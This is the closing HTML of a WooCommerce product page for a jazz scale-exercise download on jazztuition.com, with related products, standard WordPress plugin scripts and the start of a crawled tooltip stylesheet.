<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://jazztuition.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>
	<div class="clear"></div>
	
	<section class="related products">

					<h2>Related products</h2>
				
		<div class="products-listing clearfix">
			
					<div class="column threecol post-2266 product type-product status-publish product_cat-uncategorized first instock downloadable virtual purchasable product-type-simple">
	<div class="product-preview  clearfix">
		<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="product-image">
			<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-10/"><img width="150" height="150" src="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-420x420.png 420w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-738x738.png 738w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</div>
		<header class="product-header">
						<h5 class="product-title"><a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-10/">Major Chords – Pentatonic Scales – Key 10</a></h5>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
		</header>
		</a><footer class="product-footer">
<a href="?add-to-cart=2266" rel="nofollow" data-product_id="2266" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a></footer>	</div>
</div>
			
					<div class="column threecol first post-2644 product type-product status-publish product_cat-uncategorized  instock downloadable virtual purchasable product-type-simple">
	<div class="product-preview  clearfix">
		<a href="https://jazztuition.com/product/phrygian-mode-with-rhythms-key-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="product-image">
			<a href="https://jazztuition.com/product/phrygian-mode-with-rhythms-key-2/"><img width="150" height="150" src="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-420x420.png 420w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-738x738.png 738w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</div>
		<header class="product-header">
						<h5 class="product-title"><a href="https://jazztuition.com/product/phrygian-mode-with-rhythms-key-2/">Phrygian Mode – With Rhythms – Key 2</a></h5>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
		</header>
		</a><footer class="product-footer">
<a href="?add-to-cart=2644" rel="nofollow" data-product_id="2644" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a></footer>	</div>
</div>
			
					<div class="column threecol post-2265 product type-product status-publish product_cat-uncategorized  instock downloadable virtual purchasable product-type-simple">
	<div class="product-preview  clearfix">
		<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="product-image">
			<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-9/"><img width="150" height="150" src="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-420x420.png 420w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-738x738.png 738w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</div>
		<header class="product-header">
						<h5 class="product-title"><a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-9/">Major Chords – Pentatonic Scales – Key 9</a></h5>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
		</header>
		</a><footer class="product-footer">
<a href="?add-to-cart=2265" rel="nofollow" data-product_id="2265" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a></footer>	</div>
</div>
			
					<div class="column threecol last post-2264 product type-product status-publish product_cat-uncategorized instock downloadable virtual purchasable product-type-simple">
	<div class="product-preview  clearfix">
		<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="product-image">
			<a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-8/"><img width="150" height="150" src="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-420x420.png 420w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder-738x738.png 738w, https://jazztuition.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
		</div>
		<header class="product-header">
						<h5 class="product-title"><a href="https://jazztuition.com/product/major-chords-pentatonic-scales-key-8/">Major Chords – Pentatonic Scales – Key 8</a></h5>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
		</header>
		</a><footer class="product-footer">
<a href="?add-to-cart=2264" rel="nofollow" data-product_id="2264" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a></footer>	</div>
</div>
			
		</div>
	</section>
	</div>
</main></div>								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2024 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jazztuition.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/jazztuition.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"V7b13b9 Chords \u2013 8 Note Broken Scales \u2013 Key 11","@id":"https:\/\/jazztuition.com\/product\/v7b13b9-chords-8-note-broken-scales-key-11\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jazztuition.com\/product\/v7b13b9-chords-8-note-broken-scales-key-11\/#product","name":"V7b13b9 Chords \u2013 8 Note Broken Scales \u2013 Key 11","url":"https:\/\/jazztuition.com\/product\/v7b13b9-chords-8-note-broken-scales-key-11\/","description":"","sku":25119,"offers":[{"@type":"Offer","price":"5.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"5.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jazztuition.com\/product\/v7b13b9-chords-8-note-broken-scales-key-11\/","seller":{"@type":"Organization","name":"jazztuition","url":"https:\/\/jazztuition.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.1" id="zoom-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.1.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1724717715
body_size: 2386
content:
@charset "utf-8";
/*
** @author			DADU
** @copyright		copyright DADU
** @license			http://codecanyon.net/wiki/support/legal-terms/licensing/
** @version			1.1
** @link			http://thetooltip.dadu.be/
*/
 .tooltip-clone{display:block;margin:0!important;padding:0!important;z-index:999999}.tooltip-clone .actooltip{margin:0!important}.act_trigger{display:inline;margin:0!important;padding:0!important}.act_trigger,.act_anchor a:link,.act_anchor a:visited{position:relative;text-decoration:none}a .actooltip img,.actooltip img{border:none}.actooltip{width:300px;position:absolute;bottom:100%;margin:0 0 7px 0;padding:15px;font-family:Verdana,sans-serif;font-size:15px;font-weight:400;font-style:normal;text-align:left;text-decoration:none;text-shadow:0 1px 0 rgba(255,255,255,.3);line-height:1.5;border:solid 1px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;cursor:default;display:block;visibility:hidden;opacity:0;-moz-transition:all 0.4s linear;-webkit-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear}.actooltip:before,.actooltip:after{width:0;height:0;position:absolute;bottom:0;margin:0 0 -19px -10px;border:solid 10px;border-color:transparent;display:table-cell;content:""}.actooltip:before{margin:0 0 -21px -11px;border:solid 11px;border-color:transparent;z-index:-1}a:hover .actooltip,.tooltip_hover{display:block;z-indez:999999;text-decoration:none;visibility:visible;opacity:1;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.actooltip,.actooltip.left{left:0;right:0}.actooltip:before,.actooltip:after,.actooltip.left:before,.actooltip.left:after{left:40px;right:auto}.actooltip.center{left:50%;right:auto;margin-left:-165px}.actooltip.center:before,.actooltip.center:after{left:50%;right:auto}.actooltip.right{left:auto;right:0}.actooltip.right:before,.actooltip.right:after{left:auto;right:40px}.actooltip.right:before{margin-right:-2px}.speechbubble{position:relative;left:auto;right:auto;bottom:auto;margin:0 0 12px 0;cursor:text;display:block;visibility:visible;opacity:1}.actooltip.bistre,.actooltip.byzantium,.actooltip.forestgreen,.actooltip.midnightblue,.actooltip.rosewood,.actooltip.black{text-shadow:0 1px 0 rgba(0,0,0,1)}.actooltip.applegreen{color:#445400;background:#8DB600;background:-moz-linear-gradient(top,rgba(141,182,0,.8),rgba(141,182,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(141,182,0,.8)),to(rgba(141,182,0,1)));border-color:#7C9902}.actooltip.applegreen:before{border-top-color:#7C9902}.actooltip.applegreen:after{border-top-color:#8DB600}.actooltip.bistre{color:#FFF0E6;background:#3D2B1F;background:-moz-linear-gradient(top,rgba(61,43,31,.8),rgba(61,43,31,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(61,43,31,.8)),to(rgba(61,43,31,1)));border-color:#261B14}.actooltip.bistre:before{border-top-color:#261B14}.actooltip.bistre:after{border-top-color:#3D2B1F}.actooltip.bronze{color:#442911;background:#CD7F32;background:-moz-linear-gradient(top,rgba(205,127,50,.8),rgba(205,127,50,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(205,127,50,.8)),to(rgba(205,127,50,1)));border-color:#B26C2D}.actooltip.bronze:before{border-top-color:#B26C2D}.actooltip.bronze:after{border-top-color:#CD7F32}.actooltip.byzantium{color:#FFF3FD;background:#702963;background:-moz-linear-gradient(top,rgba(112,41,99,.8),rgba(112,41,99,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,41,99,.8)),to(rgba(112,41,99,1)));border-color:#4C1C45}.actooltip.byzantium:before{border-top-color:#4C1C45}.actooltip.byzantium:after{border-top-color:#702963}.actooltip.forestgreen{color:#E6FFF1;background:#014421;background:-moz-linear-gradient(top,rgba(1,68,33,.8),rgba(1,68,33,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(1,68,33,.8)),to(rgba(1,68,33,1)));border-color:#013318}.actooltip.forestgreen:before{border-top-color:#013318}.actooltip.forestgreen:after{border-top-color:#014421}.actooltip.lavender{color:#433254;background:#B57EDC;background:-moz-linear-gradient(top,rgba(181,126,220,.8),rgba(181,126,220,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(181,126,220,.8)),to(rgba(181,126,220,1)));border-color:#8F67B2}.actooltip.lavender:before{border-top-color:#8F67B2}.actooltip.lavender:after{border-top-color:#B57EDC}.actooltip.linen{color:#666360;background:linen;background:-moz-linear-gradient(top,rgba(250,240,230,.8),rgba(250,240,230,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,240,230,.8)),to(rgba(250,240,230,1)));border-color:#CCC5BE}.actooltip.linen:before{border-top-color:#CCC5BE}.actooltip.linen:after{border-top-color:linen}.actooltip.melon{color:#664C4A;background:#FDBCB4;background:-moz-linear-gradient(top,rgba(253,188,180,.8),rgba(253,188,180,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,188,180,.8)),to(rgba(253,188,180,1)));border-color:#CC9793}.actooltip.melon:before{border-top-color:#CC9793}.actooltip.melon:after{border-top-color:#FDBCB4}.actooltip.midnightblue{color:#F0F8FF;background:#036;background:-moz-linear-gradient(top,rgba(0,51,102,.8),rgba(0,51,102,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,51,102,.8)),to(rgba(0,51,102,1)));border-color:#001C33}.actooltip.midnightblue:before{border-top-color:#001C33}.actooltip.midnightblue:after{border-top-color:#036}.actooltip.mint{color:#123326;background:#3EB489;background:-moz-linear-gradient(top,rgba(62,182,137,.8),rgba(62,182,137,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(62,182,137,.8)),to(rgba(62,182,137,1)));border-color:#2D7F60}.actooltip.mint:before{border-top-color:#2D7F60}.actooltip.mint:after{border-top-color:#3EB489}.actooltip.mustard{color:#5E4E22;background:#FFDB58;background:-moz-linear-gradient(top,rgba(255,219,88,.8),rgba(255,219,88,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,219,88,.8)),to(rgba(255,219,88,1)));border-color:#CCAD48}.actooltip.mustard:before{border-top-color:#CCAD48}.actooltip.mustard:after{border-top-color:#FFDB58}.actooltip.olivine{color:#3A442B;background:#9AB973;background:-moz-linear-gradient(top,rgba(154,185,115,.7),rgba(154,185,115,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,185,115,.8)),to(rgba(154,185,115,1)));border-color:#829961}.actooltip.olivine:before{border-top-color:#829961}.actooltip.olivine:after{border-top-color:#9AB973}.actooltip.pastelred{color:#5E2625;background:#FF6961;background:-moz-linear-gradient(top,rgba(255,105,97,.8),rgba(255,105,97,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,105,97,.8)),to(rgba(255,105,97,1)));border-color:#C23B22}.actooltip.pastelred:before{border-top-color:#C23B22}.actooltip.pastelred:after{border-top-color:#FF6961}.actooltip.rosewood{color:#FFE6EA;background:#65000B;background:-moz-linear-gradient(top,rgba(101,0,11,.8),rgba(101,0,11,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(101,0,11,.8)),to(rgba(101,0,11,1)));border-color:#3F0009}.actooltip.rosewood:before{border-top-color:#3F0009}.actooltip.rosewood:after{border-top-color:#65000B}.actooltip.silver{color:#2B2B2B;background:silver;background:-moz-linear-gradient(top,rgba(192,192,192,.8),rgba(192,192,192,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(192,192,192,.8)),to(rgba(192,192,192,1)));border-color:#999}.actooltip.silver:before{border-top-color:#999}.actooltip.silver:after{border-top-color:silver}.actooltip.skyblue{color:#283F44;background:#87CEEB;background:-moz-linear-gradient(top,rgba(135,206,235,.7),rgba(135,206,235,1));background:-webkit-gradient(linear,left top,left 